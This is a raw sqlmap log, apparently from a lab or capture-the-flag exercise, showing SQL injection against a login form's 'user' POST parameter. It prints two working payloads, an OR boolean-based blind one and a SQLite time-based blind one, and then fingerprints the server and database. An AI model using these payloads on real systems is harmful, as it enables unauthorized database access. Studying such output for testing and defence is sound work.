 [16:02:32] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.7) Gecko/20100726 CentOS/3.6-3.el5.cen
tos Firefox/3.6.7' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[16:02:32] [INFO] resuming back-end DBMS 'sqlite'
[16:02:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: user=-4069' OR 9324=9324-- hZRr&password=pass

    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: user=Harry' OR 8644=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- VoXO&password=pass
---
[16:02:32] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: SQLite